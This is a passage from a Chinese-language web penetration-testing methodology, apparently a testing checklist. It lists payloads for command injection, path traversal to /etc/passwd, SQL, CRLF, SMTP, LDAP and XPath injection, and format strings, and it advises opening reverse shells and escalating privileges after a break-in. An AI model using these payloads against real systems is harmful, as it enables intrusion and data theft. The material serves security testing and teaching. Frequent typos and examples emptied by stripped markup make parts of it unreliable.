\u0026 | ping -i 30 127.0.0.1 | | ping -n 30 127.0.0.1 | \u0026 ping -i 30 127.0.0.1 \u0026 \u0026 ping -n 30 127.0.0.1 \u0026 ; ping 127.0.0.1 ; %0a ping -i 30 127.0.0.1 %0a ping 127.0.0.1 目录遍历\n../../../../../../../../../../../../etc/passwd ../../../../../../../../../../../../../boot.ini ......................\\etc\\passwd ................................\\boot.ini 脚本注入\n;echo 111111 echo 111111 response.write 111111 :response.write 111111 前面所有的有效载荷均以字面量形式显示，?、；、\u0026、+空格与=字符因为在HTTP请求中有特殊含义，需要进行URL编码。默认情况下，Burp Intruder会对这些字符进行必要的编码，因此，必须确保该选项没有被禁用。（如果想要在定制后将所有选项恢复到他们的默认值，可从Burp菜单中选择“恢复默认值”选项。） 在Burp Intruder的Grep功能中，配置一组合适的字符串，标记响应中的一些常见的错误消息。例如： error,exception,illegal,invalid,fail,stack,access,directory,file,not found,varchar,odbc,sql,sql,select,111111 注意，其中的字符串111111用于测试成功的脚本注入攻击 同时，选择“有效载荷Grep”选项，标记含有有效载荷自身的响应，该响应应表示可能存在XSS或消息头注入漏洞。 在通过第一个文件包含有效载荷指定的主机上建立一个web服务器或netcat监听器，监控服务器由于远程文件包含攻击而发出的连接尝试。 实施并完成攻击后，在结果中查找表示存在漏洞的反常响应。检查HTTP状态码、响应长度、响应时间、其中是否出现配置的表达式以及是否出现有效载荷本身。可以单击结果表的每一个列标题，对列中的值进行分类（按下Shift键的同事单击鼠标可对结果进行反向排序），这样做客迅速确定所有不同于其他结果的反常响应。 对每一类问题的详情描述，对模糊测试结果表明可能存在的每一个潜在的漏洞进行确认，同事考虑如何成功的利用这些漏洞。 一旦配置Burp Intruder对某一个请求进行模糊测试之后，就可以迅速地对应用程序中的其他请求进行相同的测试。 如果在解析应用程序的过程中更确定了带外输入通道，可通过他们向应用程序提交用户控制的输入。渗透测试员应当通过提交各种旨在触发常见的Web应用程序漏洞的专门设计的数据，对这些输入管道进行类似的模糊漏洞。根据输入通道的特点，可能需要建立一个定制脚本或其他工具。 除了手动对应用程序请求进行模糊测试之外，如果拥有一个自动化web应用程序漏洞扫描器，还应当运行该扫描器，对目标应用程序进行自动测试，并比较两方面的测试结果。 3.7.2 测试sql注入\n如果模糊测试中对sql攻击字符串导致任何反常响应，那么应该手动探查，观察应用程序如何处理相关参数，确定其中是否存在sql注入漏洞。 如果提交上书字符创返回错误信息，分析消息的意义。sql报错等。 如果请求中提交一个单引号导致错误或出现其他反常行为，可尝试提交两个单引号；如果这种输入使错误或异常行为小时，应用程序可能易受到SQL注入。 设法使用常用的SQL字符串连接符函数构建一个等同于良性输入的字符串。如果提交这个字符串得到与提交原始的良性输入相同的响应，那么应用程序可能易于受到攻击。例如，如果原始输入为表达式FOO，可以使用下面的输入测试： ‘||‘FOO ‘*‘FOO ’ ‘FOO 同样，应对HTTP请求中具有特定意义的字符，如+和空格进行URL编码。 如果原始输入为数字字符，尝试使用一个其结果等于原始值的数学表达式。例如，如果原始值为2，尝试提交1+1或3-1。如果应用程序作出相同的响应，表示它易于受到攻击；如果数字表达是的值对应用程序的行为造成系统性的影响。那么应用程序就特别容易受到攻击。 如果前面的测试取得成功，可以通过使用针对sql的数学表达式构造一个特殊的值，进一步确定sql注入漏洞是否存在。如果可以通过这种方式系统性地控制应用程序的逻辑，那么几乎可以肯定应用程序易于受到SQL注入攻击。例如， 下面两个表达式的结果都等于2： 67-ASCII(‘A’) 51-ASCII(1) 如果使用waitfor命令进行的模糊漏洞测试导致应用程序在进行响应时出现反常的时间延迟，那么所使用的数据库为MS-sql，且应用程序易于受到SQL注入攻击。手动重复测试，在waitfor参数中指定不同的值，确定响应时间是否随着这个值而发生系统性的变化。请注意，可以在几个SQL查询中插入攻击有效载荷；这时观察到的时间延迟为指定值的固定倍数。 如果应用程序易于受到SQL注入攻击，渗透测试员要考虑可以实施哪些攻击，以及如何利用他们实现自己的目的。参考第九章。 修改WHERE子句中的条件，改变应用程序的逻辑（例如，注入or 1=1–避开登录）。\n使用UNION操作符注入任意一个SELECT查询，将它的结果与应用程序的原始查询的结果组合在一起。\n使用针对数据库的SQL语法“指纹标识”数据库类型。\n如果使用的数据库为MS-SQL，且应用程序在响应中返回ODBC错误，利用这些信息枚举数据库结构，获取任意数据。\n如果无法获得一个任意输入的查询结果，可以使用以下攻击技巧提取数据。\n获取数字格式的字符串数据，一次一字节。 使用带外通道。 如果能够根据任意一个条件引发不同的应用程序响应，可使用Absinthe提取任意数据，一次一比特。 如果能够根据一个任意的条件出发时间延迟，利用他们获取数据，一次一比特。 如果应用程序阻止实施特殊攻击所需的某些字符或表达式，尝试使用第9章描述的各种技巧避开输入过滤。\n3.7.3 测试XSS和其他响应注入\n3.7.3.1 确定反射型请求参数\n单击“有效载荷Grep”列，分类模糊漏洞测试的结果，确定任何与xss检测参数匹配的字符串。判断反射点。 对于上述每一个字符串，检查应用程序的响应，查找用户提交的输入的位置。如果该字符串出现在响应主体中，应测试应用程序中是否存在XSS漏洞。如果它出现在HTTP消息头中，应测试应用程序中是否存在消息头注入漏洞。如果它被用在302响应的Location消息头中，或者用于以某种方法指定重定向，应测试应用衡虚中是否存在重定向漏洞。注意，同一个输入可能会被复制到响应中的几个位置，因此应用程序中可能存在几种类型的反射型漏洞。 3.7.3.2 测试反射型XSS\n对于在响应主题中出现的所有请求参数，检查它周围的HTML代码，确定是否可以提交专门涉及的输入，从而执行任意JS脚本。例如，通过注入标签，注入一段现有代码，或在一个标签属性中插入精心设计的值，执行任意JS脚本。 将12章攻破签名过滤器的各种方法作为参考，了解如何利用专门设计的输入执行任意JS脚本。 尝试向应用程序提交各种可能的输入，监控它的响应，确定应用程序是否对输入进行任何过滤或净化。如果攻击字符串被原样返回，使用浏览器确认成功执行了任意js脚本。 如果发现应用程序组织需要使用的某些字符串或表达式，或者对某些字符进行URL编码，尝试使用12章技巧避开过滤。 如果在一个POST请求中发现了XSS漏洞，仍然可以通过一个包含表单的恶意WEB站点，由必要的请求参数和一段脚本自动提交该表单，对这个漏洞加以利用。但是，如果可以通过GET请求利用漏洞，就可以使用大量供给传送机制。尝试在GET请求中提交相同的参数，看概念股及是否仍然取得成功。这里Burp 里自带Change Request Method。 3.7.3.3 测试HTTP消息头注入\n对于在响应消息头中出现的每一个请求参数，确认应用程序是否接受URL编码的回车（%0d）与换行（%0a）符，以及他们是否按原样在响应中返回。请注意，在服务器的响应中寻找的是换行符本身，而不是他们的URL编码形式。 如果在提交专门涉及的输入后，服务器的响应消息头新增了一行，那么应用程序易受到HTTP消息头注入攻击。第13章利用漏洞攻击。 如果服务器的响应中仅返回两个换行符中的一个，根据实际情况，仍可攻击。 如果发现应用程序阻止包含换行符的输入，或者净化出现在响应中的这些字符，尝试使用下面的输入测试过滤的效率： foo%00%0d%0abar foo%250d%250abar foo%%0d0d%%0a0abar 3.7.3.4 测试任意重定向\n如果反射型输入用户指定某类重定向的目标，测试是否可以提交专门设计的输入，生成指向一个外部web站点的重定向。如果可以，渗透测试员就可以利用这种行为提高钓鱼攻击的可信度。 如果应用程序以参数值的形式传送绝对URL，那么修改URL中的域名，测试应用程序是否会重定向到这个域。 如果参数中包含一个相对URL，将这个URL修改成指定另一个域的绝对URL，并测试应用程序是否重定向到这个域。 如果应用程序为防止外部重定向，在进行重定向前对参数进行某种形式的确认，通常仍然可以轻易避开这种确认。尝试使用第13章描述的各种攻击测试过滤的效率。 3.7.3.5 测试保存型攻击\n如果应用程序保存用户提交的输入，并随后在屏幕上显示这些输入，那么，在模糊测试整个应用程序后，可能会发现攻击字符串在本身并未包含这些字符串的请求的响应中返回。留意这种情况，确定被保存数据的原始进入点。 有时，只有完成一个多阶段过程，用户提交的数据才被成功保存。如果应用程序解析过程中确定这种功能，那么手动完成相关过程，并在被保存的数据中查找XSS漏洞。 如果拥有足够的访问权限，应仔细审查可在更高权限的用户绘画中显示低权限用户的数据管理功能。管理功能中存在的任何保存型XSS漏洞旺旺会直接导致权限提升。 测试用户提交的数据被保存且向该用户显示的每一种情况。测试这些情况，从中查找上述XSS和其他响应注入漏洞。 如果发现一个漏洞将一名用户提交的输入显示给其他用户，渗透测试员要确定可用于实现目标的最佳攻击有效载荷，如会话劫持或请求伪造。如果被保存的数据仅向提交该数据的用户显示，那么设法找出办法，连接一经发现的所有漏洞（如不完善的访问控制），从而在其他用户的会话中注入一个攻击。 如果应用程序允许文件上传与下载，始终探查这种功能是否易于受到保存型XSS攻击。如果应用程序允许HTML.JAR或文本文件，且并不确认或净化他们的内容，那么几乎可以肯定他们易于受到攻击。如果它允许JPEG文件且并不确认其中是否包含有效的图像，那么它可能易于受到针对Internet Explorer用户的攻击。测试应用程序如何处理它支持的每种文件类型，并弄清浏览器如何处理包含HTML而非正常内容的影响。 在一名用户提交的数据被显示给其他用户的每一个位置，如果应用程序实施的过滤阻止发动保存型XSS，确定应用程序的行为是否使它易于受到本站点的请求伪造攻击。 3.7.4 测试OS命令注入\n如果任何命令注入攻击字符串导致应用程序在作出响应时出现反常的时间延迟，那么应用程序易于受到OS命令注入。手动重复测试，在-i或-n参数中指定不同的值，确定响应时间是否随着这个值而发生系统性的变化。 使用所发现的任何一个可成功实施攻击的注入字符串，尝试注入另一个更加有用的命令，确定是否能够将命令返回到浏览器上。 如果不能直接获得命令执行结果，还可以采用其他方法。 可以尝试打开一条桐乡自己计算机的带外通道。尝试使用TFTP上传工具至服务器，使用telnet或netcat建立一个通向自己计算机的反向shell，并使用mail命令通过SMTP发送命令结果。 可以将命令结果重定向到WEB根目录下的一个文件，然后使用自己的浏览器直接获取结果。例如，dir \u003e c:\\intpub\\wwwroot\\foo.txt 一旦找到注入命令的方法并能够获得命令执行结果，就应当确定自己的权限（whoami，net state）或者尝试向一个受保护的目录写入一个无害的文件）。然后就可以设法提升自己的权限，进而秘密访问应用程序中的敏感数据，或者通过被攻破的服务器测试其他主机。 如果知道自己的输入被提交给某个OS命令，但提交前面列出的攻击字符串无法成功实施攻击，那么观察是否可以使用\u003c或\u003e字符将一个文件的内容指向命令的输入，或者将命令的输出指向一个文件。可以使用这种方法读取或写入任意文件的内容。如果知道或能够猜测出被执行的命令，尝试注入该命令有关的命令行参数，以有利的方式修改它的行为（例如，指出web根目录中的输入文件）。 如果发现应用程序对实施命令注入所需的某些字符专一，可尝试在字符串中插入转义字符如果应用程序并不对转义字符本身进行转义，就可以利用这种行为避开应用程序的防御机制。如果发现空白符被阻止或净化，竟可以使用$IFS代替在UNIX平台中出现的空格。 3.7.5 测试路径遍历\n对于执行的每次模糊测试，检查所有路径遍历攻击字符串的结果。手动检查并确定其中包含特定文件的内容或其他表示执行了反常文件操作的证据。 在解析应用程序的受攻击面时，还应及其仔细地手动测试，确定所有路径遍历漏洞。 如果某个参数中包含一个文件名、文件名的一部分或一个目录，修改这个参数的值，并在其中插入任意一个子目录和一个遍历序列。 例如，如果应用程序提交参数： file=foo/file1.txt 那么可以尝试提交以下值： file=foo/bar/../file1.txt 如果两种情况下应用程序的行为完全相同，那么它易于受到攻击，渗透测试员应该继续以下步骤。如果在上述两种情况下应用程序的行为有所不同，那么应用程序可能阻止、删除或净化遍历序列，致使文件路径失效。尝试使用第10章描述的编码与其他攻击避开过滤。 如果前面在基础目录中使用遍历序列的测试取得成功，尝试使用其他序列上溯到基础目录，并访问服务器操作系统中的已知文件。如果这些尝试失败，应用程序可能在许可文件访问前实施了各种过滤或检查，应当进行深入分析，了解应用程序实施的控制以及是否可以避开这些控制。 应用程序可能会检查被请求的文件扩展名，只允许用户访问特殊类型的文件。尝试使用空字节或换行符攻击。并在后面连接已知的、应用程序接受的文件扩展名，设法避开过滤。 ../../../../../../../../boot.ini%00.jpg ../../../../../../../etc/passwd%0a.jpg 应用程序可能会检查用户提交的文件路径是否以一个特定的文件名或词根开头。尝试将遍历序列附加在一个已知应用程序接受的词根后面，避开过滤。 例如：/images/../../../../../../../etc/passwd 如果这些攻击无法取得成功，尝试组合使用几种测试技巧，首先对基础目录进行全面的测试，了解应用程序实施的过滤以及它如何处理无法预料的输入。 如果能够读取服务器上的任意文件，尝试获取以下任何一个文件，进而扩大攻击范文。 操作系统与应用程序的密码文件 服务器与应用程序配置文件，发现其他漏洞或优化另一次攻击 可能含有数据库证书的包含文件 应用程序使用的数据源，如MYSQL数据库文件或XML文件 服务器可之行也面对的源代码，一致性搜索漏洞的代码审查 可能包含用户名和会话令牌的应用程序日志文件等 如果能够写入服务器上的人以文件，分析是否可以试试以下攻击，进而扩大攻击范围。 在用户的启动文件夹中创建脚本 当用户下一次连接时，修改in.ftpd等文件执行任意命令 在一个拥有执行许可的web目录中写入脚本，从浏览器调用它们。 3.7.6 测试脚本注入\n对于执行的每一次模糊测试，在结果中搜索111111本身。在Burp Intruder中，按住shift同时点击111111Grep字符串标题，对所有包含这个字符串的结果进行分类，可以迅速确定这些字符串。确定的任何结果都可能易于受到脚本命令注入攻击。 检查使用脚本注入字符串的所有测试，确定所有包含脚本错误消息的测试；这些错误消息表示输入被执行，但造成一个错误，一次可能要对测试进行优化，已成功实施脚本注入。 如果应用程序似乎易于受到攻击，通过注入其它专门针对应用程序所使用的脚本平台的命令，确认漏洞是否存在。例如，可以使用类似于模糊测试OS命令注入时使用的攻击有效载荷：system(‘ping%20127.0.0.1’) 3.7.7 测试文件包含\n如果在模糊测试时收到任何由目标应用程序的基础架构提出的HTTP连接，那么几乎可以肯定应用程序易于受到远程文件包含攻击。以单线程的方式在有限的时间内重复相关测试，确定到底哪些参数致使应用程序提出HTTP请求。 检查文件包含测试结果，确定在应用程序的响应中造成反常延迟的所有测试。在这些情况下，可能应用程序本身已于受到攻击，但HTTP请求可能因为网络级过滤而超时。 如果发现一个远程文件包含漏洞，部署一台包含恶意脚本（专门针对所攻击的语言而编写）的web服务器，使用和测试脚本注入类似的命令确定脚本是否被执行。 3.8 测试特殊功能方面的输入漏洞 3.8.1 测试SMTP注入\n对于电子邮件有关的功能使用的每一个请求，轮流提交以下每个测试字符串作为每个参数，并在相关位置插入电子邮件地址。BURPIntruder可用。 %0aCc: %0d%0aCc: %0aBcc: %0d%0aBcc: %0aDATA%0afoo%0a%2e%0aMAIL+FROM:+%0aRCPT+to:+ %0aDATA%0aFrom:+%0aTo:+%0aSubject:+test%0afoo%0a%2e%0a %0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+%0d%0aRCPT+TO:+%0d%0aDATA%0d%0aFrom:+%0d%0aTo:+%0d%0aSubject:+test%0d%0afoo%0d%0a%2e%0d%0a 检查测试结果，确定应用程序返回的所有错误消息。如果这些错误与电子邮件功能中的问题有关，确定是否有必要调整输入，以利用漏洞。 应该监控指定的电子邮件地址，看是否收到任何电子邮件。 仔细检查生成相关请求的HTML表单。他们可能提供与服务器端软件有关的线索。其中可能包含一个用于指定电子邮件收件人（to）地址的隐藏或禁用字段，可以直接对其进行修改。 3.8.2 测试本地代码漏洞\n3.8.2.1 测试缓冲区溢出\n向每一个目标数据提交一系列稍大于常用缓冲区大小的长字符串。一次针对一个数据实施攻击，最大程度地覆盖应用程序中的所有代码路径。可以使用Burp Intruder中的字符快有效载荷来源自动成成各种大小的有效载荷。可以对下面的缓冲区大小进行测试，1100,4200,33000。 监控应用程序的影响，确定所有反常现象。任何无法控制的溢出几乎肯定会在应用程序中造成异常，虽然远程诊断问题的本质可能很困难。 寻找以下反常现象： HTTP500状态码或错误消息，这时其他畸形（而非超长）输入不会产生相同的结果。 内容详细的消息，表示某个对外部本地代码组件发生故障。 服务器收到一个局部或畸形响应。 服务器的TCP链接未返回响应，突然关闭。 整个web应用程序停止响应。 应用程序返回出人意料的数据，表示内存中的一个字符串可能“丢失”了它的空终止符。 3.8.2.2 测试整数漏洞\n当测试本地代码组建时，确定所有基于证书的数据。特别是长度指示符，可以利用它触发整数漏洞。 向每一个目标数据提交旨在触发漏洞的适当有效载荷。轮流向每一个目标数据发送一系列不同的值，分别表示不同大小的有符号与无符号整数值的边界情况。 如下所示。 0x7f与0x80(127与128） 0xff与0x100(255与256) 0x7ffff与0x8000(32767与32768） 0x7fffffff与0x80000000(2147483647与214748368） 0xffffffff与0x0(4294967295与0) 当被修改的数据以十六进制表示时，应该发送每个测试字符串的little-endian与big-endian版本，例如，ff7f以及7fff。如果十六进制数字以ASCII形式提交，应该使用应用程序自身使用的字符，确保这些字符被正确编码。 监控应用程序的响应，查找所有反常事件。 3.8.2.3 测试格式化字符串漏洞\n轮流向每一个参数提交包含一长串不同格式说明符的字符串。 例如： %n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s %1!n!%2!n!%3!n!%4!n!%5!n!%6!n!%7!n!%8!n!%9!n!%10!n!%11!n!…… %1!s!%2!s!%3!s!%4!s!%5!s!%6!s!%7!s!%8!s!%9!s!%10!s!%11!s!%…… 这里绕过还应考虑%字符URL编码成%25 监控应用程序的响应，查找所有反常事件。 3.8.3 测试SOAP注入\n轮流测试怀疑通过SOAP消息处理的参数。提交一个恶意XML结束标签，如。没有发生错误就表示该输入可能没有插入SOAP消息中，或者以某种方式被净化。 出现错误就提交一对有效的起始与结束标签，如。如果这对标签使错误消失，应用程序很可能易于受到攻击。 如果提交的攻击字符串在应用程序的响应中原样返回，轮流提交下面两个值。如果发现其中一个值的返回结果为一个一个值，或者只是返回test，那么可以确信该输入被插入到了XML消息中。 test test 如果HTTP其ing求中欧冠包含一个可放入SOAP消息中的参数，尝试在一个参数中插入其实注释字符串。然后，轮换在参数中插入这两个字符（因为无法知道参数出现的顺序）。这样做可能会把服务器SOAP消息中的某个部分作为注释处理，从而改变应用程序的逻辑，或者形成一个可能造成信息泄露的错误条件。 3.8.4 测试LDAP注入\n在任何使用用户提交的数据从一个目录服务中获取信息的功能中，真哦对每个参数，轮流测试是否可以注入LDAP查询。 提交*字符。返回大量结果就说明表示针对的是LDAP查询。 尝试输入大量闭括号。 )))))))))))) 这个输入会使查询语法失效，因此，如果它导致错误或其他反常行为，那么应用程序易于受到攻击（许多其他应用程序功能和注入情况也会造成相同的结果）。 尝试输入干扰不同查询的各种表达式，看是否影响返回的结果。在查询目录未知的情况下cn非常有用，因为所有的LDAP实现都支持这个特性。 )(cn=* ))(|(cn= *))%00 尝试再输入结尾增加其他属性，并用逗号分隔这些属性。轮流测试每一个属性，返回错误消息就表示该属性当前无效。 以下属性常用在由LDAP查询的目录中： cn c mail o ou dc l uid objectclass postaladdress dn sn 3.8.5 测试XPath注入\n尝试提交下面的值，并确定它们是否会使用应用程序的行为发生改变，但不会造成错误： ’ or count(parent::[position()=1])=0 or ‘a’=‘b ’ or count(parent::[position()=1])\u003e0 or ‘a’=‘b 如果参数为数字，尝试提交下面的测试字符串： 1 or count(parent::[position()=1])=0 1 or count(parent::[position()=1])\u003e0 如果上面的任何字符串导致应用程序的行为发生改变，但不会造成错误，很可能可以通过设计测试条件，一次提取一字节的信息，从而获取任意数据。使用一系列以下格式的条件确定当前节点的父节点的名称： substring(namem(parent::*[position()=1]),1,1)=‘a’ 提取出父节点的名称后，使用一系列下列格式的条件提取XML树中的所有数据。 substring{//parentnodename[position()=1]/child::node()[position()=1] 3.8.6 测试后端请求注入\n确定在参数中指定内部服务器名称或IP地址，之后在指定端口上监视传入连接。 针对根据特定值返回特定页面的请求参数，尝试使用以下各种语法附加新的注入参数： %26foo%3dbar(URL编码的\u0026foo=bar) %3bfoo%3dbar(URL编码的;foo=bar) %2526foo%253dbar(双重URL编码的\u0026foo=bar) 如果应用程序的行为与未修改原始参数时相同，说明其中可能存在HTTP参数注入漏洞。这时，可通过注入可能更改后端逻辑的已知参数的名或值来攻击后端那请求。（第10章所述） 3.8.7 测试XXE注入\n如果用户正向服务器提交XML，则可以实施外部实体注入攻击。如果已知会向用户返回某个字段，可以尝试指定一个外部实体，如下所示：\nPOST /search/128/AjaxSearch.ashx HTTP/1.1 Host: mdsec.net Content-Type: text/xml;charset=UTF-8 Content-Length: 115 \u0026xxe; - 如果找不到已知字段，可以将“http://192.168.1.1:25\"指定为外部实体，并监视页面响应时间。如果页面响应的时间明显增长或页面超时，则说明应用程序易于受到攻击。\n3.9 测试逻辑缺陷 3.9.1 确定关键的受攻击面\n为确保探查逻辑缺陷的效率，首先应对受攻击面缩小到一个适当的范围，方便手工测试。 2.检查应用程序解析过程中获得的结果，确定以下情况。\n多阶段过程 重要的安全功能，如登录 新人边界的转换（如登录时由匿名用户转变为注册用户） 检查和调整交易价格和数量 3.9.2 测试多阶段过程\n如果一个多阶段过程需要按预定的顺序提交一系列请求，尝试按其他顺序提交这些请求。尝试完全省略某些阶段，几次访问同一个阶段，或者推后访问前一个阶段。 这些阶段可能通过一系列指向特殊URL的GET或POST请求进行访问，或者需要向同一个URL提交不同的参数。被访问的阶段可通过在被请求的参数中提交功能名称或索引来指定。确保完全了解应用程序访问不同阶段所使用的机制。 除了打乱操作步骤的顺序外，尝试提取在一个过程阶段提交的参数，并在另一个阶段提交这些参数。如果相关数据被应用程序更新，应当确定是否可以利用这种行为破坏应用程序的逻辑。 如果在一个多阶段过程中，不同的用户对同一组数据进行操作，提取某一名用户提交的每一个参数，再由另一名用户提交这些参数。如果应用程序接受并处理这些参数，如果前面所述，探索着中应为的衍生效果。 根据执行功能的情形，了解开发者做出的假设以及主要受攻击面位于何处。设法找到违反这些假设以在应用程序中造成反常应为的方法。 如果不按顺序访问多阶段功能，应用程序常常表现出一系列异常现象，如变量值为空字符或未被初始化，状态仅部分定义或相互矛盾，以及其它无法预料的行为。寻找有用的错误消息和调试结果，可以通过他们进一步了解该功能的内部机制，从而调整当前攻击。或者发动另一次攻击。 3.9.3 测试不完整的输入\n应用程序的红药安全功能需要处理大量用户提交的输入，并根据这些输入作出决策。因此，应测试这些功能对不完整输入的适应性。 轮流测试每一个参数，从请求中删除参数的名称与值。监控应用程序的响应，查找所有行为异常或错误消息，他们可能提供与应用程序逻辑有关的信息。 如果所操纵的请求属于一个多阶段过程，应测试整个过程，因为应用程序可能将前一个阶段的数据保存在绘画中，然后再后一个阶段处理。 3.9.4 测试信任边界\n了解应用程序如果处理不同用户信任状态之间的转换。寻找功能，帮助一名拥有特定信任低地位的用户累积一定量与其身份有关的状态，例如，匿名用户在自我注册过程中提供个人信息，或者完成旨在确认其身份的账户恢复过程。 需找办法，通过在一个区域累计相关状态，在信任边界之间进行不恰当的转换，然后以正常不被允许的方式切换到另一个区域。例如，完成部分账户恢复过程后，尝试切换到与某一名用户有关的通过验证的页面。当进行这种转换时，测试应用程序是否分配了一个不相称的信任级别。 确定是否可利用更高权限的功能直接或间接访问或者猜测某些信息。 3.9.5 测试交易逻辑\n如果应用程序设置交易限额，测试提交负值会造成什么影响。如果应用程序接受负值，就可以通过从反方向大额交易来规避这种限额。 分析是否可以使用一连串的交易达成一种状态，然后利用它达到目的。例如，测试是否可以在账户之间进行几次低额转账，就可以产生一种应用程序的逻辑将会阻止的较大余额。 如果应用程序根据用户控制的数据或操作确定的标准调整价格或其他民安价值，首先应了解应用程序使用的算法以及需要调整的逻辑。确定这些调整是一次性行为，还是需要根据用户执行的其他操作进行修改。 努力想办法操纵应用程序的行为，使应用程序进行的调整与开发者最初设定的标准相互矛盾。 3.10 测试共享主机漏洞 3.10.1 测试共享基础架构之间的隔离\n如果应用程序在一个共享基础架构中运行，分析它为共享环境中的客户端提供的用于更新和管理其内容与功能的访问机制。考虑以下问题。 远程访问机制是否使用一个安全的协议与经过适当强化的基础架构？ 客户端是否能够访问他们正常情况下不能访问的文件、数据以及其他资源？ 客户端是否能够在主机环境中获得一个交互式的shell，并执行任意命令？ 如果使用一个所有权应用程序，以方便客户端配置和定制共享环境，考虑是否能够以这个应用程序为攻击目标，攻破该环境本身以及其中运行的所有应用程序。 如果能够在某个应用程序中执行命令、注入SQL脚本或访问任意文件，仔细研究，看是否能够以此扩大攻击范围，攻破其他应用程序。 3.10.2 测试使用ASP主机的应用程序之间的隔离\n如果使用ASP主机的应用程序由许多共享与定制组件构成，确定其中的任意共享组件，如日志机制、管理功能以及数据库代码组件，尝试利用这些组件攻破应用程序的共享部分，进而攻破其他应用程序。 如果共享环境使用一个常用的数据库，使用NGSSquirrel之类的数据库扫描工具，全年审查数据库配置、补丁版本、表结构以及许可。数据库安全模型中存在的任何缺陷都可以加以利用，将攻击范围由一个应用程序扩大到另一个应用程序。 3.11 测试Web服务器漏洞 3.11.1 测试默认证书\n检查应用程序解析过程中获得的结果，确定应用程序使用的、可能包含可访问的管理接口WEB服务器与其他技术。 对WEB服务器进行端口扫描，确定在指向目标应用程序的不同端口上运行的所有管理接口。 对于确定的接口。查阅制造商文档资料与常用默认密码表，获得默认证书。 如果默认证书无效，使用3.4提到的技巧尝试猜测有效的证书。 如果能够访问管理接口，审查可用的功能，确定是否可以利用这项功能进一步攻破主机与主应用程序。 3.11.2 测试默认内容\n分析Nikto扫描结果，确定服务器上存在的、但并不属于应用程序的默认内容。 使用搜索引擎与其他资源（如exploit-db.com）确定已知应用程序所使用的技术的默认内容与功能。如有可能，在本地安装这些技术，并在其中查找可在渗透测试中利用的所有默认功能。 检查默认内容，从中查找任何可用于攻击服务器或应用程序的功能或漏洞。 3.11.3 测试危险的HTTP方法\n使用OPTIONS方法列出服务器使用的HTTP方法。请注意，不同目录中激活的方法可能各不相同。可以使用Paros进行漏洞扫描，帮助完成这个检查。 手动测试每一种方法，确认其是否可用。 如果发现一些WEBDEV方法被激活，使用一个激活WEBDEV的客户端进行深入调查，如果MicrosoftFrontPage或Internet Explorer中的Open as WebFolder（以web文件夹打开）选项。 3.11.4 测试代理功能\n使用GET与CONNECT请求，尝试使用WEB服务器作为代理服务器，连接因特网上的服务器，并获取其中的内容。 尝试使用前面描述的两种技巧连接主机基础架构中的不同IP地址与端口。 尝试使用前面描述的两种技巧，在请求中指定127.0.0.1为目标主机，连接web服务器上的常用端口号。 3.11.5 测试虚拟机配置不当\n使用以下方式向根目录提交GET请求： 正确的HOST消息头 恶意的HOST消息头 HOST消息头中的服务器IP地址 无HOST消息头（仅使用HTTP/1.0) 比较对这些请求的响应。常见的结果是，在HOST消息头中使用服务器的IP地址获得目录列表。还可以获得各种默认内容。 如果观测到应用程序表现出不同的行为，使用生成不同结果的主机名称重复3.1的应用程序解析过程。一定要用-vhost选项进行一次Nikto扫描，确定在最初的应用程序解析过程中忽略的默认内容。 3.11.6 测试web服务器软件漏洞\n使用Nessus 与所拥有的所有其他类似的扫描器，确定所测试的web服务器软件中存在的所有已知漏洞。 同时，浏览SecurityFocus、Bugtraq和Full Disclosure等资源，在攻击目标中查找最近发现的、尚未修复的漏洞信息。 如果应用程序由第三方开发，确定它是否自带web服务器（通常为一个开源服务器）；如果是，在这个服务器中查找所有漏洞。注意，这种情况下，服务器的标准版本信息可能已被修改。 如有可能，应该考虑在本地安装所测试的软件，并自己进行测试，查找尚未发现或广泛流传的新漏洞。 3.11.7 测试web应用程序防火墙\n在参数值中使用明确的攻击有效载荷向应用程序（最好是响应中包含名称和/或值的某个应用程序位置）提交人意参数名称。如果应用程序阻止该攻击，这可能是由于外部防御机制所致。 如果可以提交在服务器响应中返回的变量，则提供一系列模糊测试字符串及这些字符串的编码形式可以确定应用程序的用户输入防御行为。 对应用程序中的变量实施相同的攻击来确认这一行为。 对于所有模糊测试字符串和请求，使用标准签名数据库中不可能存在的有效载荷字符串。根据定义，我们不可能提供这些字符串的示例。但是，在尽心文件检索时，应避免将/etc/passwd或/windows/system32/config/sam作为有效载荷。此外，应在XSS公鸡中避免使用,并避免将alert()或xss用作XSS有效载荷。 如果特定请求被阻止，可以尝试在其他位置或上下文中提交相同的参数。例如，在GET请求的URL中、在POST请求主题中，以及在POST请求的URL中提交相同的参数。 此外，应尝试在ASP.NET上将参数作为cookie提交。如果在查询字符串或消息主题中找不到参数foo，API Request.Params[“foo”]会检索名为foo的cookie的值。 回顾第四章的引入用户输入的所有其他方法，选择其中任何不受保护的方法。 确定以非标准格式（如序列化或编码）或可能以此类格式提交用户输入的位置。如果找不到此类位置，可以通过串联字符串和/或将字符串分布到多个参数中来构建攻击字符串。（注意，如果目标是ASP.NET，可以使用HPP通过同一变量的各种变体来串联攻击字符串。） 3.12 其他检查 3.12.1 测试基于DOM的攻击\n对应用程序中包含的每一段JS脚本进行简单的代码审查，确定可通过任意一个专门设计的URL，在相关页面的DOM中引入恶意数据而出发的XSS或重定向漏洞。审查内容包含HTML页面（无论静态或动态生成的页面）中的所有单独的JS文本和脚本。 确定使用以下API的所有情况，使用这些API可访问通过一个专门设计的URL控制的DOM数据： document.location document.URL document.URLUnencoded document.referer window.location 在代码中追踪相关数据，确定应用程序对它执行何种操作。如果数据（或它的一个被操纵的表单）被提交给下列API中的一个，那么应用程序可能易于受到XSS攻击： document.write() document.writeln() document.body.nnerHtm eval() window.execScript() window.setInterval() window.setTimeout() 如果数据被提交给下列API中的一个，那么应用程序可能易于受到重定向攻击： document.location document.URL document.open() window.location.href window.navigate() window.open() 3.12.2 测试本地隐私漏洞\n1.检查拦截代理服务器生成的日志，确定测试过程中应用程序送出的所有Set-cookie指令。如果发现有任何set-cookie指令包含一个将来日期的expires属性，用户的浏览器会将该cookie保持到这个日期。检查传送米干数据的吃捷星cookie的所有内容。\n如果一个持久性cookie中包含敏感数据，那么本地攻击者就能够截获这些数据。即使这些数据被加密，截获他们的攻击者仍然可以将这个cookie重新提交给应用程序，访问该cookie访问的任何数据或功能。 如果包含敏感数据的页面通过HTTP访问，在服务器响应中寻找缓存指令。如果其中没有下列指令（在HTTP消息头或HTML元标签中），那么相关页面可能被一个或几个浏览器存入缓存： Expires: 0 Cache-control: no-cache Pragma: no-cache 